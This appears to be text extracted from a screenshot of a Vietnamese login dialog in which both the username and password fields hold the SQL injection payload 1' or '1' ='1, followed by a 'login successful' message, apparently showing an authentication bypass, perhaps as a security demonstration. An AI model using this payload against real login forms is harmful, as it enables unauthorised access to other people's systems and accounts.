 Đăng nhập hệ thống
Đăng nhập
Tài khoản
1' or '1' ='1
Mật khẩu
1' or '1' ='1
Đăng nhập
Hủy
Thông báo
Đăng nhập thành công!
OK